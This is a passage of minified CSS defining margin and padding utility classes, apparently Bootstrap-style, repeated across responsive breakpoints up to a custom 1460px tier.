!important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width:1300px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}@media (min-width:1460px){.m-xxxl-0{margin:0 !important}.mt-xxxl-0,.my-xxxl-0{margin-top:0 !important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0 !important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0 !important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0 !important}.m-xxxl-1{margin:.25rem !important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem !important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem !important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem !important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem !important}.m-xxxl-2{margin:.5rem !important}.mt-xxxl-2,.my-xxxl-2{margin-top:.5rem !important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.5rem !important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.5rem !important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.5rem !important}.m-xxxl-3{margin:1rem !important}.mt-xxxl-3,.my-xxxl-3{margin-top:1rem !important}.mr-xxxl-3,.mx-xxxl-3{margin-right:1rem !important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:1rem !important}.ml-xxxl-3,.mx-xxxl-3{margin-left:1rem !important}.m-xxxl-4{margin:1.5rem !important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.5rem !important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.5rem !important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.5rem !important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.5rem !important}.m-xxxl-5{margin:3rem !important}.mt-xxxl-5,.my-xxxl-5{margin-top:3rem !important}.mr-xxxl-5,.mx-xxxl-5{margin-right:3rem !important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:3rem !important}.ml-xxxl-5,.mx-xxxl-5{margin-left:3rem !important}.p-xxxl-0{padding:0 !important}.pt-xxxl-0,.py-xxxl-0{padding-top:0 !important}.pr-xxxl-0,.px-xxxl-0{padding-right:0 !important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0 !important}.pl-xxxl-0,.px-xxxl-0{padding-left:0 !important}.p-xxxl-1{padding:.25rem !important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem !important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem !important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem !important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem !important}.p-xxxl-2{padding:.5rem !important}.pt-xxxl-2,.py-xxxl-2{padding-top:.5rem !important}.pr-xxxl-2,.px-xxxl-2{padding-right:.5rem !important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.5rem !important}.pl-xxxl-2,.px-xxxl-2{padding-left:.5rem !important}.p-xxxl-3{padding:1rem !important}.pt-xxxl-3,.py-xxxl-3{padding-top:1rem !important}.pr-xxxl-3,.px-xxxl-3{padding-right:1rem !important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:1rem !important}.pl-xxxl-3,.px-xxxl-3{padding-left:1rem !important}.p-xxxl-4{padding:1.5rem !important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.5rem !important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.5rem !important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.5rem !important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.5rem !important}.p-xxxl-5{padding:3rem !important}.pt-xxxl-5,.py-xxxl-5{padding-top:3rem !important}.pr-xxxl-5,.px-xxxl-5{padding-right:3rem !important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:3rem !important}.pl-xxxl-5,.px-xxxl-5{padding-left:3rem !important}.m-xxxl-n1{margin:-.25rem !important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.25rem !important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.25rem !important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.25rem !important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.25rem !important}.m-xxxl-n2{margin:-.5rem !important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.5rem !important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.5rem !important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.5rem !important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.5rem !important}.m-xxxl-n3{margin:-1rem !important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-1rem !important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-1rem 